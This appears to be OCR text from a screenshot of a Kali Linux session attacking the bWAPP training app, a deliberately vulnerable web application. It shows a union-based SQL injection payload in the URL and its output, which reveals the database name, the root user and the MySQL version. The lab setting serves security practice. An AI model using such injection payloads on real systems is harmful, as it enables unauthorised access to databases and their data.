 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_2.php?movie=1 and 1=0 union all select 1,database(),user(),version(),5,6,7--&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
bWAPP root@localhost 5 5.0.96-0ubuntu3 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.